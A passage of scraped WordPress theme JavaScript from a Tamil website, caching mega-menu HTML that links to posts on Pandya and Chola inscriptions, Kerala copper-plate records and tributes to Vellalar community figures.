\u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bc1\u0ba3\u0bcd\u0b9f (\u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bbf\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/post-pandiyar-inscription-near-madurai-discovery-of-a-ruined-temple\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bae\u0ba4\u0bc1\u0bb0\u0bc8 \u0b85\u0bb0\u0bc1\u0b95\u0bc7 \u0baa\u0bbf\u0bb1\u0bcd\u0b95\u0bbe\u0bb2 \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf\u0bb0\u0bcd \u0b95\u0bbe\u0bb2 \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1, \u0b9a\u0bbf\u0ba4\u0bc8\u0ba8\u0bcd\u0ba4 \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0baa\u0bbf\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bae\u0ba4\u0bc1\u0bb0\u0bc8 \u0b85\u0bb0\u0bc1\u0b95\u0bc7 \u0baa\u0bbf\u0bb1\u0bcd\u0b95\u0bbe\u0bb2 \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf\u0bb0\u0bcd \u0b95\u0bbe\u0bb2 \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1, \u0b9a\u0bbf\u0ba4\u0bc8\u0ba8\u0bcd\u0ba4 \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0baa\u0bbf\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/madurai-paandiyan-kalvettu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/post-pandiyar-inscription-near-madurai-discovery-of-a-ruined-temple\/\" rel=\"bookmark\" title=\"\u0bae\u0ba4\u0bc1\u0bb0\u0bc8 \u0b85\u0bb0\u0bc1\u0b95\u0bc7 \u0baa\u0bbf\u0bb1\u0bcd\u0b95\u0bbe\u0bb2 \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf\u0bb0\u0bcd \u0b95\u0bbe\u0bb2 \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1, \u0b9a\u0bbf\u0ba4\u0bc8\u0ba8\u0bcd\u0ba4 \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0baa\u0bbf\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1\">\u0bae\u0ba4\u0bc1\u0bb0\u0bc8 \u0b85\u0bb0\u0bc1\u0b95\u0bc7 \u0baa\u0bbf\u0bb1\u0bcd\u0b95\u0bbe\u0bb2 \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf\u0bb0\u0bcd \u0b95\u0bbe\u0bb2 \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1, \u0b9a\u0bbf\u0ba4\u0bc8\u0ba8\u0bcd\u0ba4 \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0baa\u0bbf\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/cholas-are-velalers-lets-see-one-of-the-historical-evidence-of-the-shed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bcb\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7!!! \u0b95\u0bca\u0b9f\u0bcd\u0b9f\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0b9f\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b9a\u0bbe\u0ba9\u0bcd\u0bb1\u0bc1\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0ba9\u0bcd\u0bb1\u0bc8 \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bcb\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7!!! \u0b95\u0bca\u0b9f\u0bcd\u0b9f\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0b9f\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b9a\u0bbe\u0ba9\u0bcd\u0bb1\u0bc1\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0ba9\u0bcd\u0bb1\u0bc8 \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/cholan-velalar-kalvettu-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/cholas-are-velalers-lets-see-one-of-the-historical-evidence-of-the-shed\/\" rel=\"bookmark\" title=\"\u0b9a\u0bcb\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7!!! \u0b95\u0bca\u0b9f\u0bcd\u0b9f\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0b9f\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b9a\u0bbe\u0ba9\u0bcd\u0bb1\u0bc1\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0ba9\u0bcd\u0bb1\u0bc8 \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\">\u0b9a\u0bcb\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7!!! \u0b95\u0bca\u0b9f\u0bcd\u0b9f\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0b9f\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b9a\u0bbe\u0ba9\u0bcd\u0bb1\u0bc1\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0ba9\u0bcd\u0bb1\u0bc8 \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_eec","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_eec));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/tn-kl-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/copper_charter\/\" class=\"td-post-category\">\u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd \u0baa\u0b9f\u0bcd\u0b9f\u0baf\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there\/\" rel=\"bookmark\" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\">\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_eec","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_eec));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-scholar-vegetarian-mr-v-we-will-pay-homage-to-iya-on-the-birthday-of-aiya-kathiraiver-pillai-the-creator-of-kavai-as-a-vegetarian-a-graduate-of-sadavadhani\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd,\u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc1. \u0bb5\u0bbf. \u0b95\u0bbe\u0bb5\u0bc8 \u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bbe\u0bb0\u0bbe\u0b95 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0b9a\u0ba4\u0bbe\u0bb5\u0ba4\u0bbe\u0ba9\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1\u0bb5\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b95\u0ba4\u0bbf\u0bb0\u0bc8\u0bb5\u0bc7\u0bb1\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd,\u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc1. \u0bb5\u0bbf. \u0b95\u0bbe\u0bb5\u0bc8 \u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bbe\u0bb0\u0bbe\u0b95 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0b9a\u0ba4\u0bbe\u0bb5\u0ba4\u0bbe\u0ba9\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1\u0bb5\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b95\u0ba4\u0bbf\u0bb0\u0bc8\u0bb5\u0bc7\u0bb1\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/NA-KATHIRAIVERPILLAI-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/leaders\/\" class=\"td-post-category\">\u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-scholar-vegetarian-mr-v-we-will-pay-homage-to-iya-on-the-birthday-of-aiya-kathiraiver-pillai-the-creator-of-kavai-as-a-vegetarian-a-graduate-of-sadavadhani\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd,\u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc1. \u0bb5\u0bbf. \u0b95\u0bbe\u0bb5\u0bc8 \u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bbe\u0bb0\u0bbe\u0b95 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0b9a\u0ba4\u0bbe\u0bb5\u0ba4\u0bbe\u0ba9\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1\u0bb5\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b95\u0ba4\u0bbf\u0bb0\u0bc8\u0bb5\u0bc7\u0bb1\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd,\u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc1. \u0bb5\u0bbf. \u0b95\u0bbe\u0bb5\u0bc8 \u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bbe\u0bb0\u0bbe\u0b95 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0b9a\u0ba4\u0bbe\u0bb5\u0ba4\u0bbe\u0ba9\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1\u0bb5\u0bb0\u0bcd,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/on-the-day-of-ponnambalam-ramanathan-the-great-politician-tamil-devotee-and-aiya-vellalar-we-will-pay-homage-to-aiya-and-restore-the-vellalar-identity\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0ba9\u0bae\u0bcd\u0baa\u0bb2\u0bae\u0bcd \u0bb0\u0bbe\u0bae\u0ba8\u0bbe\u0ba4\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0ba4\u0bcd\u0ba4\u0bc8 \u0bae\u0bc0\u0b9f\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0ba9\u0bae\u0bcd\u0baa\u0bb2\u0bae\u0bcd \u0bb0\u0bbe\u0bae\u0ba8\u0bbe\u0ba4\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0ba4\u0bcd\u0ba4\u0bc8 \u0bae\u0bc0\u0b9f\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/ponnambalam-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/leaders\/\" class=\"td-post-category\">\u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/on-the-day-of-ponnambalam-ramanathan-the-great-politician-tamil-devotee-and-aiya-vellalar-we-will-pay-homage-to-aiya-and-restore-the-vellalar-identity\/\" rel=\"bookmark\" title=\"\u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0ba9\u0bae\u0bcd\u0baa\u0bb2\u0bae\u0bcd \u0bb0\u0bbe\u0bae\u0ba8\u0bbe\u0ba4\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0ba4\u0bcd\u0ba4\u0bc8 \u0bae\u0bc0\u0b9f\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\">\u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0ba9\u0bae\u0bcd\u0baa\u0bb2\u0bae\u0bcd \u0bb0\u0bbe\u0bae\u0ba8\u0bbe\u0ba4\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd 